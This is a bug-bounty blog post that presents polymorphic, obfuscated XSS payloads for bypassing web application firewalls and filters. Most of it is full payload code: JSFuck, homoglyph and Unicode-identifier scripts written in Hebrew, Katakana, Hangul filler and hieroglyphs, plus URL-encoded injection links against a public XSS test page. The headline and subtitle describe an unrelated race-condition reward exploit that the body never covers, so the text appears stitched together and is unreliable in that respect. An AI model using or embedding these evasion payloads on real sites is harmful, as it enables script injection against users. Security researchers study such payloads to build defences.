Getting infinite money inside the platform Through Race Condition
Breaking account activation logic and earning rewards in an uncontrolled way in bug bounty.

Hello hackers,
Today, I want to introduce an intriguing topic I’ve recently started studying: polymorphic JavaScript execution payloads for Cross-Site Scripting (XSS) attacks. This advanced technique can help bypass Web Application Firewalls (WAFs) and various filters, making it an invaluable tool for our bug bounty hunts and penetration tests. By understanding and applying polymorphism in our payloads, we can enhance our ability to exploit vulnerabilities more effectively and evade defensive mechanisms. This knowledge is essential for anyone looking to stay ahead in the ever-evolving landscape of web security.
The term polymorphism originates from Greek and means “many forms.”
JSFuck is an esoteric and educational programming style based on the atomic parts of JavaScript. It uniquely utilizes only six different characters to write and execute code: [ ] ( ) ! +. This minimalist approach not only highlights the flexibility and power of JavaScript but also serves as an intriguing challenge for developers.
One of the remarkable features of JSFuck is its independence from the browser environment. This means you can run JSFuck code in Node.js, broadening its applications beyond traditional web contexts. Whether you are exploring the depths of JavaScript’s capabilities or looking for unconventional ways to obfuscate code, JSFuck offers a fascinating avenue for both learning and experimentation.
An example of using JSFuck is the following payload, where all characters after “onerror” correspond to the JavaScript code alert(1).
<img src=x onerror=[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+[+!+[]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]])>To test the payload, a site by Brutelogic was used, which allows for testing Cross-Site Scripting (XSS) payloads. In the user field, we inserted the payload.
 Payload Injection
Payload Injection
 Reflection in the code
Reflection in the code
Aurebesh Site Translator In this instance, we present an advanced XSS payload that utilizes an SVG element’s onload attribute. This payload dynamically constructs JavaScript code and employs variable names and characters to obscure its true intent.
Aurebesh.js, created by Martin Kleppe (@aemkei), translates JavaScript into various other writing systems. For this example, we constructed a payload by converting the word “alert” using Aurebesh.js.
<svg/onload=a='',l=!a+a,e=!l+a,r=a+{},t=l[a++],aa=l[al=a],ae=++al+a,ar=r[al+ae],l[ar+=r[a]+(l.e+r)[a]+e[ae]+t+aa+l[al]+ar+t+r[a]+aa][ar](e[a]+e[al]+l[ae]+aa+t+"(a)")()> Payload Injection
Payload Injection
 Reflection in the code
Reflection in the code
This payload utilizes the encoded version of alert(1) to execute JavaScript in the onload event of an SVG element, demonstrating how Aurebesh.js can obfuscate code to bypass filters.
Here, we present an advanced XSS payload that utilizes Hebrew characters for obfuscation. By substituting standard Latin characters with visually similar Hebrew characters, we create a polymorphic script that can bypass many traditional security filters.
<script>%20א="",ב=!א+א,ג=!ב+א,ד=א+%7B%7D,ה=ב[א++%20],ו=ב[ח=א],ט=++ח+א,כ=ד[ח+ט],ב[%20כ+=ד[א]+(ד.ד+ד)[א]+ג[ט]+ה+ו+ב[ח]+%20כ+ה+ד[א]+ו][כ](ג[א]+ג[ח]+ב[ט%20]+ו+ה+"('שלום%20עולם')")()%20</script> https://brutelogic.com.br/xss.php/%22%3E%3Cscript%3E%20%D7%90=%22%22,%D7%91=!%D7%90+%D7%90,%D7%92=!%D7%91+%D7%90,%D7%93=%D7%90+%7B%7D,%D7%94=%D7%91[%D7%90++%20],%D7%95=%D7%91[%D7%97=%D7%90],%D7%98=++%D7%97+%D7%90,%D7%9B=%D7%93[%D7%97+%D7%98],%D7%91[%20%D7%9B+=%D7%93[%D7%90]+(%D7%93.%D7%93+%D7%93)[%D7%90]+%D7%92[%D7%98]+%D7%94+%D7%95+%D7%91[%D7%97]+%20%D7%9B+%D7%94+%D7%93[%D7%90]+%D7%95][%D7%9B](%D7%92[%D7%90]+%D7%92[%D7%97]+%D7%91[%D7%98%20]+%D7%95+%D7%94+%22('%D7%A9%D7%9C%D7%95%D7%9D%20%D7%A2%D7%95%D7%9C%D7%9D')%22)()%20%3C/script%3E Payload Injection
Payload Injection
In this example, we explore a sophisticated XSS payload that leverages polymorphism through the obfuscation of the const keyword.
<script> const cοnst = 'const'; ([ cоnst , conѕt ]= cοnst , [ соnst , сonѕt , cоnѕt , соnѕt , сοnѕt , сοnѕt , cοnѕt ]=[!! cоnst ] ! cоnst cоnst . cоnst )[ cоnst = cοnst сonѕt cоnѕt cоnst соnst conѕt сonѕt ] [ cоnst ] ( сοnѕt cοnѕt соnѕt сonѕt соnst '`' cοnst '`') `` </script> https://brutelogic.com.br/xss.php/%22%3E%3Cscript%3E%20const%20%20%20%20%20%20%20c%CE%BFnst%20=%20%20%20%20'const';%20([%20c%D0%BEnst%20,%20%20%20%20%20con%D1%95t%20]=%20%20%20%20c%CE%BFnst%20,%20[%20%D1%81%D0%BEnst%20,%20%20%20%20%20%D1%81on%D1%95t%20,%20%20%20%20%20c%D0%BEn%D1%95t%20,%20%D1%81%D0%BEn%D1%95t%20,%20%20%20%20%20%D1%81%CE%BFn%D1%95t%20,%20%20%20%20%20%D1%81%CE%BFn%D1%95t%20,%20c%CE%BFn%D1%95t%20]=[!!%20c%D0%BEnst%20]+%20%20!%20c%D0%BEnst%20+%20c%D0%BEnst%20.%20%20%20%20%20c%D0%BEnst%20)[%20%20%20%20c%D0%BEnst%20=%20c%CE%BFnst%20+%20%20%20%20%20%D1%81on%D1%95t%20+%20%20%20%20%20c%D0%BEn%D1%95t%20+%20c%D0%BEnst%20+%20%20%20%20%20%D1%81%D0%BEnst%20+%20%20%20%20%20con%D1%95t%20+%20%D1%81on%D1%95t%20]%20%20%20[%20c%D0%BEnst%20]%20%20%20(%20%D1%81%CE%BFn%D1%95t%20+%20c%CE%BFn%D1%95t%20+%20%20%20%20%20%D1%81%D0%BEn%D1%95t%20+%20%20%20%20%20%D1%81on%D1%95t%20+%20%D1%81%D0%BEnst%20+'%60'+%20c%CE%BFnst%20+'%60')%20%60%60%20%3C/script%3E Payload Injection
Payload Injection
 Reflection in the code
Reflection in the code
In this example, we introduce an advanced XSS payload that employs Katakana characters for obfuscation. This method involves substituting standard characters with visually similar Katakana characters, creating a polymorphic script that can slip past many traditional security defenses.
<script> ウ="" ,ア= !ウ ウ,ネ =!ア ウ, ホ=ウ {}, ヌ=ア [ウ ],セ= ア[ミ =ウ] ,ハ= ミ ウ, ヘ=ホ [ミ ハ ],ア[ ヘ = ホ[ウ ] (ホ .ホ ホ )[ウ] ネ[ハ ] ヌ セ ア [ミ] ヘ ヌ ホ[ ウ] セ ][ヘ] (ネ[ ウ] ネ[ミ ] ア [ハ] セ ヌ "(ウ)" )() </script> https://brutelogic.com.br/xss.php/%22%3E%3Cscript%3E%20%E3%82%A6=%22%22%20%20%20,%E3%82%A2=%20%20%20%20%20!%E3%82%A6+%20%20%20%20%20%E3%82%A6,%E3%83%8D%20%20%20%20%20=!%E3%82%A2%20%20%20%20%20+%E3%82%A6,%20%20%20%20%E3%83%9B=%E3%82%A6%20+%7B%7D,%20%20%20%20%E3%83%8C=%E3%82%A2%20%20%20%20[%E3%82%A6++%20%20%20%20],%E3%82%BB=%20%20%20%20%20%E3%82%A2[%E3%83%9F%20%20%20%20=%E3%82%A6]%20%20%20%20,%E3%83%8F=%20++%E3%83%9F%20%20%20%20+%E3%82%A6,%20%20%20%20%20%E3%83%98=%E3%83%9B%20%20%20%20[%E3%83%9F+%E3%83%8F%20%20%20%20],%E3%82%A2[%20%20%20%20%E3%83%98+=%20%20%20%20%E3%83%9B[%E3%82%A6%20]+(%E3%83%9B%20%20.%E3%83%9B+%E3%83%9B%20%20%20%20)[%E3%82%A6]%20%20%20%20+%E3%83%8D[%E3%83%8F%20%20%20%20]+%E3%83%8C+%20%20%20%20%E3%82%BB+%E3%82%A2%20%20%20[%E3%83%9F]+%20%E3%83%98+%E3%83%8C%20%20%20%20%20%20%20%20%20%20%20%20+%E3%83%9B[%20%20%20%20%20%E3%82%A6]+%E3%82%BB%20%20%20%20][%E3%83%98]%20%20%20%20(%E3%83%8D[%20%E3%82%A6]+%20%20%20%20%20%20%20%20%20%20%20%20%20%E3%83%8D[%E3%83%9F%20%20%20%20%20%20%20%20%20%20%20%20%20%20]+%E3%82%A2%20%20%20%20%20[%E3%83%8F]+%20%E3%82%BB+%E3%83%8C+%20%20%20%20%20%20%20%20%20%20%20%20%22(%E3%82%A6)%22%20)()%20%3C/script%3E Payload Injection
Payload Injection
 Reflection in the code
Reflection in the code
In this context, we unveil an advanced XSS payload named “filler” that utilizes Unicode characters for obfuscation.
<script>/ㅤ/-[ᅠ=''],ᅠ=!ᅠ ᅠ,ᅠ=!ᅠ ᅠ,ᅠ=ᅠ {},ᅠ=ᅠ[ᅠ ],ᅠ=ᅠ[ᅠ=ᅠ],ᅠ= ᅠ ᅠ,ᅠᅠ=ᅠ[ᅠ ᅠ],ᅠ[ᅠᅠ =ᅠ[ᅠ] (ᅠ.ᅠ ᅠ)[ᅠ] ᅠ[ᅠ] ᅠ ᅠ ᅠ[ᅠ] ᅠᅠ ᅠ ᅠ[ᅠ] ᅠ][ᅠᅠ](ᅠ[ᅠ] ᅠ[ᅠ] ᅠ[ᅠ] ᅠ ᅠ "(ᅠ)")()</script> https://brutelogic.com.br/xss.php/%22%3E%3Cscript%3E/%E3%85%A4/-[%EF%BE%A0=''],%EF%BE%A0%E2%80%8C=!%EF%BE%A0+%EF%BE%A0,%EF%BE%A0%E2%80%8C%E2%80%8C=!%EF%BE%A0%E2%80%8C+%EF%BE%A0,%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C=%EF%BE%A0+%7B%7D,%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C=%EF%BE%A0%E2%80%8C[%EF%BE%A0++],%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C=%EF%BE%A0%E2%80%8C[%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C=%EF%BE%A0],%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C=++%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C+%EF%BE%A0,%EF%BE%A0%EF%BE%A0=%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C[%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C],%EF%BE%A0%E2%80%8C[%EF%BE%A0%EF%BE%A0+=%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C[%EF%BE%A0]+(%EF%BE%A0%E2%80%8C.%EF%BE%A0%E2%80%8C%E2%80%8C+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C)[%EF%BE%A0]+%EF%BE%A0%E2%80%8C%E2%80%8C[%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C]+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C+%EF%BE%A0%E2%80%8C[%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C]+%EF%BE%A0%EF%BE%A0+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C[%EF%BE%A0]+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C][%EF%BE%A0%EF%BE%A0](%EF%BE%A0%E2%80%8C%E2%80%8C[%EF%BE%A0]+%EF%BE%A0%E2%80%8C%E2%80%8C[%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C]+%EF%BE%A0%E2%80%8C[%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C]+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C+%EF%BE%A0%E2%80%8C%E2%80%8C%E2%80%8C%E2%80%8C+%22(%EF%BE%A0)%22)()%3C/script%3E Payload Injection
Payload Injection
 Reflection in the code
Reflection in the code
The last method of polymorphic payload that I will present is based on Hieroglyph characters.
<script>𓅂='',𓂀=!𓅂+𓅂,𓁄=!𓂀+𓅂,𓊎=𓅂+%7B%7D,𓆣=𓂀[𓅂++],𓊝=𓂀[𓇎=𓅂],𓏢=++𓇎+𓅂,𓆗=𓊎[𓇎+𓏢],𓂀[𓆗+=𓊎[𓅂]+(𓂀.𓁄+𓊎)[𓅂]+𓁄[𓏢]+𓆣+𓊝+𓂀[𓇎]+𓆗+𓆣+𓊎[𓅂]+𓊝][𓆗](𓁄[𓅂]+𓁄[𓇎]+𓂀[𓏢]+𓊝+𓆣+'%60𓅂%60')%60%60</script> https://brutelogic.com.br/xss.php/%22%3E%3Cscript%3E%F0%93%85%82='',%F0%93%82%80=!%F0%93%85%82+%F0%93%85%82,%F0%93%81%84=!%F0%93%82%80+%F0%93%85%82,%F0%93%8A%8E=%F0%93%85%82+%7B%7D,%F0%93%86%A3=%F0%93%82%80[%F0%93%85%82++],%F0%93%8A%9D=%F0%93%82%80[%F0%93%87%8E=%F0%93%85%82],%F0%93%8F%A2=++%F0%93%87%8E+%F0%93%85%82,%F0%93%86%97=%F0%93%8A%8E[%F0%93%87%8E+%F0%93%8F%A2],%F0%93%82%80[%F0%93%86%97+=%F0%93%8A%8E[%F0%93%85%82]+(%F0%93%82%80.%F0%93%81%84+%F0%93%8A%8E)[%F0%93%85%82]+%F0%93%81%84[%F0%93%8F%A2]+%F0%93%86%A3+%F0%93%8A%9D+%F0%93%82%80[%F0%93%87%8E]+%F0%93%86%97+%F0%93%86%A3+%F0%93%8A%8E[%F0%93%85%82]+%F0%93%8A%9D][%F0%93%86%97](%F0%93%81%84[%F0%93%85%82]+%F0%93%81%84[%F0%93%87%8E]+%F0%93%82%80[%F0%93%8F%A2]+%F0%93%8A%9D+%F0%93%86%A3+'%60%F0%93%85%82%60')%60%60%3C/script%3EInitialization:
 Payload Injection
Payload Injection
 Reflection in the code
Reflection in the code
All these payloads were created based on the content from @aem1k’s website: https://aem1k.com/.
That’s it for today, hackers. Thank you for reading my post. I hope to see you in the next one. Hack the world!